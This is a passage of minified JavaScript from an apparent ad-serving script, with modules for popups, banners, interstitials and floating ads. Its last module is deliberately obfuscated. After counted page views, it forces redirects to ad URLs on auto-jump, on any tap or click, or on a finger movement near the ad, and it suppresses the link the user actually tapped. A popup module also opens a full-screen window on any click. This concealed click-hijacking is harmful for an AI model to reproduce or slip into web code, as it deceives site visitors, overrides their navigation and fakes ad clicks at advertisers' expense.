0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();
